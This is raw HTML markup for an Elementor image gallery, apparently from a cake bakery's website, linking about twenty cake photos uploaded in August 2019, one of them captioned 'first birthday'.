							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b3c183a" data-id="4b3c183a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-541df75d elementor-widget elementor-widget-image-gallery" data-id="541df75d" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-2831 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_2619" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzcyMSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzI2MTktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2619-1.jpg'><img fetchpriority="high" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2619-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2619-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2619-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_2619-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="84988C05-119E-433D-812B-96F4C7C2D2BC" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzcyOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvODQ5ODhDMDUtMTE5RS00MzNELTgxMkItOTZGNEM3QzJEMkJDLmpwZyIsInNsaWRlc2hvdyI6IjU0MWRmNzVkIn0%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC.jpg'><img decoding="async" width="730" height="730" src="https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-768x768.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-150x150.jpg 150w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-300x300.jpg 300w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-1024x1024.jpg 1024w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-90x90.jpg 90w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-600x600.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/84988C05-119E-433D-812B-96F4C7C2D2BC-100x100.jpg 100w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="1007171238" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczMCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvMTAwNzE3MTIzOC0xLmpwZyIsInNsaWRlc2hvdyI6IjU0MWRmNzVkIn0%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1.jpg'><img decoding="async" width="730" height="1297" src="https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1-768x1365.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1-768x1365.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1-169x300.jpg 169w, https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1-576x1024.jpg 576w, https://cakeperiod.com/wp-content/uploads/2019/08/1007171238-1-600x1067.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="B3EE0733-A36B-4DD4-B8A3-D6C08CF13364" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczMSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvQjNFRTA3MzMtQTM2Qi00REQ0LUI4QTMtRDZDMDhDRjEzMzY0LmpwZyIsInNsaWRlc2hvdyI6IjU0MWRmNzVkIn0%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364.jpg'><img loading="lazy" decoding="async" width="730" height="730" src="https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-768x768.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-150x150.jpg 150w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-300x300.jpg 300w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-1024x1024.jpg 1024w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-90x90.jpg 90w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-600x600.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/B3EE0733-A36B-4DD4-B8A3-D6C08CF13364-100x100.jpg 100w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="CB9A61B1-C235-430E-AD0B-17D85A92325A" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczMiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvQ0I5QTYxQjEtQzIzNS00MzBFLUFEMEItMTdEODVBOTIzMjVBLmpwZyIsInNsaWRlc2hvdyI6IjU0MWRmNzVkIn0%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A.jpg 640w, https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A-150x150.jpg 150w, https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A-300x300.jpg 300w, https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A-90x90.jpg 90w, https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A-600x600.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/CB9A61B1-C235-430E-AD0B-17D85A92325A-100x100.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0020" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczNSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwMjAtMi5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0020-2.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0023" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczNiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwMjMuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0023.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0068" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzczOCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwNjgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0068-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0068-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0068-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0068-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0068-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0076" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0MCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwNzYtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0076-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0076-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0076-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0076-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0076-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0078" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0MiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwNzgtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0078-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0078-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0078-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0078-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0078-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0082" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0MywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAwODIuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0082.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0111" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0NCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxMTEtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0111-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0111-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0111-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0111-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0111-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0119" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0NiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxMTktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0119_1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0NywidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxMTlfMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0119_1.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0131" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc0OCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxMzEtMi5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0131-2.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0131-2-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0131-2-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0131-2-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0131-2-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0155" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc1MCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxNTUtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0155-1.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_0179" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc1MiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzAxNzktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0179-1.jpg 1536w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="first birthday (21)" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc1NCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzA3MDctMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0707-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0707-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" aria-describedby="gallery-1-3754" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0707-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0707-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_0707-1-600x800.jpg 600w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3754'>
				first birthday (21)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1031" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc1OSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzEwMzEuanBnIiwic2xpZGVzaG93IjoiNTQxZGY3NWQifQ%3D%3D" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1031.jpg'><img loading="lazy" decoding="async" width="478" height="640" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1031.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1031.jpg 478w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1031-224x300.jpg 224w" sizes="(max-width: 478px) 100vw, 478px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1269" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc2NCwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzEyNjktMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1269-1.jpg 1458w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1320" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3MiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzEzMjAtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1320-1.jpg'><img loading="lazy" decoding="async" width="478" height="640" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1320-1.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1320-1.jpg 478w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1320-1-224x300.jpg 224w" sizes="(max-width: 478px) 100vw, 478px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1370" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3NSwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzEzNzAtMi5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2.jpg'><img loading="lazy" decoding="async" width="730" height="1297" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2-768x1365.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2-768x1365.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2-169x300.jpg 169w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2-576x1024.jpg 576w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2-600x1067.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1370-2.jpg 900w" sizes="(max-width: 730px) 100vw, 730px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="541df75d" data-elementor-lightbox-title="IMG_1513" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Mzc3NiwidXJsIjoiaHR0cHM6XC9cL2Nha2VwZXJpb2QuY29tXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDE5XC8wOFwvSU1HXzE1MTMtMS5qcGciLCJzbGlkZXNob3ciOiI1NDFkZjc1ZCJ9" href='https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1.jpg'><img loading="lazy" decoding="async" width="730" height="973" src="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1-768x1024.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1-768x1024.jpg 768w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1-225x300.jpg 225w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1-600x800.jpg 600w, https://cakeperiod.com/wp-content/uploads/2019/08/IMG_1513-1.jpg 960w" 